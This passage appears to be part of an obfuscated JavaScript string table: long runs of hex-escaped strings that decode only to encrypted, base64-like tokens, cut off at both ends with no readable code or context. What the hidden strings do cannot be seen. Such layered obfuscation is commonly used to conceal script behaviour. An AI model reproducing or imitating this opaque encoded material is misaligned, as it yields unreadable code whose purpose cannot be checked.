6\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x3